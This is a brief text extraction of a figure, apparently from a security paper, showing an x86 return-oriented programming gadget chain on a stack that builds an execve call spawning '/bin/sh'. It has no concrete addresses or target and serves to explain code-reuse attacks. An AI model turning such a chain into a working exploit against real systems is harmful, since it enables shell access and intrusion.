 /sh\0
/bin
(word to zero)
+ 24
lcall %gs:0x10(,0)
ret
pop %ecx
pop %edx
ret
pop %ebx
ret
add %ch, %al
ret
movl %eax, 24(%edx)
ret
0x0b0b0b0b
pop %ecx
pop %edx
ret
xor %eax, %eax
ret
%esp